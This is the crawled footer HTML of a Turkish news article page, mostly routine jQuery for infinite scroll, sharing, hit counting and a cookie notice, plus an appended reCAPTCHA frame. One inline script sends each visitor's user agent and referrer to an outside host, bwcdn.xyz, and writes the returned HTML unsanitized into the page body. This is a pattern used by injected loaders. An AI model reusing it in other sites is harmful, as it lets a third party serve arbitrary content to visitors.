<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=666533605"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=527573582"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=509479018"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1627872431"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=214482246"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=903973207"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('48129', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='48129']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DBvxXJ5SO3gP3R902iRsog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806963059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>